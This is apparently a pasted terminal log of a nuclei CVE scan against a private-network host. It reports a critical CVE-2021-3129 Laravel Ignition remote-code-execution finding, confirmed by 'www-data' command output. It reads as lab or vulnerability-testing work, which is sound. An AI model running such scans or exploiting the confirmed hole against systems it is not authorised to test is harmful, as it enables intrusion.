 (base) ~ nuclei -u http://172.20.10.5:81/ -t cves
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.3.8
projectdiscovery.io
[WRN] Found 1 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.3.8 (latest)
[INF] Current nuclei-templates version: v10.1.1 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 154
[INF] Templates loaded for current scan: 2789
[INF] Executing 2782 signed templates from projectdiscovery/nuclei-templates
[WRN] Loading 7 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Templates clustered: 21 (Reduced 13 Requests)
[INF] Using Interactsh Server: oast.fun
[CVE-2021-3129] [http] [critical] http://172.20.10.5:81/_ignition/execute-solution ["uid=33(www-data) gid=33(www-data) groups=33(www-data)"]
(base) ~